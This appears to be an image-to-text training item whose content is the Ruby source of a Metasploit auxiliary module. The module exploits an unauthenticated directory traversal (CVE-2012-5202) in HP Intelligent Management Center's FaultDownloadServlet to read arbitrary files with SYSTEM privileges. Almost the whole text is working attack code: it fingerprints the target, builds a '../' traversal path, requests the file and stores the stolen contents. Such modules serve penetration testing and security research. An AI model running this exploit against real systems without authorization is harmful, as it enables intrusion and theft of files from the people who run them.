Convert code to text. <code><loc_0><loc_0><loc_500><loc_500><_Ruby_>##
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##

require 'msf/core'

class Metasploit3 < Msf::Auxiliary

  include Msf::Exploit::Remote::HttpClient
  include Msf::Auxiliary::Report
  include Msf::Auxiliary::Scanner

  def initialize(info = {})
    super(update_info(info,
      'Name'           => 'HP Intelligent Management FaultDownloadServlet Directory Traversal',
      'Description'    => %q{
          This module exploits a lack of authentication and a directory traversal in HP
        Intelligent Management, specifically in the FaultDownloadServlet, in order to
        retrieve arbitrary files with SYSTEM privileges. This module has been tested
        successfully on HP Intelligent Management Center 5.1 E0202 over Windows 2003 SP2.
      },
      'License'        => MSF_LICENSE,
      'Author'         =>
        [
          'rgod <rgod[at]autistici.org>', # Vulnerability Discovery
          'juan vazquez' # Metasploit module
        ],
      'References'     =>
        [
          [ 'CVE', '2012-5202' ],
          [ 'OSVDB', '91027' ],
          [ 'BID', '58675' ],
          [ 'ZDI', '13-051' ]
        ]
    ))

    register_options(
      [
        Opt::RPORT(8080),
        OptString.new('TARGETURI', [true, 'Path to HP Intelligent Management Center', '/imc']),
        OptString.new('FILEPATH', [true, 'The name of the file to download', '/windows\\win.ini']),
        # By default files downloaded from C:\Program Files\iMC\client\web\apps\imc\tmp\
        OptInt.new('DEPTH', [true, 'Traversal depth', 7])
      ], self.class)
  end

  def is_imc?
    res = send_request_cgi({
      'uri'    => normalize_uri(target_uri.path.to_s, "login.jsf"),
      'method' => 'GET'
    })

    if res and res.code == 200 and res.body =~ /HP Intelligent Management Center/
      return true
    else
      return false
    end
  end

  def my_basename(filename)
    return ::File.basename(filename.gsub(/\\/, "/"))
  end

  def run_host(ip)

    if not is_imc?
      vprint_error("#{rhost}:#{rport} - This isn't a HP Intelligent Management Center")
      return
    end

    travs = ""
    travs << "../" * datastore['DEPTH']
    travs << datastore['FILEPATH']

    vprint_status("#{rhost}:#{rport} - Sending request...")
    res = send_request_cgi({
      'uri'          => normalize_uri(target_uri.path.to_s, "tmp", "fault", "download"),
      'method'       => 'GET',
      'vars_get'     =>
        {
          'fileName' => travs
        }
    })

    if res and res.code == 200 and res.headers['Content-Type'] and res.headers['Content-Type'] == "application/doc"
      contents = res.body
      fname = my_basename(datastore['FILEPATH'])
      path = store_loot(
        'hp.imc.faultdownloadservlet',
        'application/octet-stream',
        ip,
        contents,
        fname
      )
      print_good("#{rhost}:#{rport} - File saved in: #{path}")
    else
      vprint_error("#{rhost}:#{rport} - Failed to retrieve file")
      return
    end
  end
end
</code> 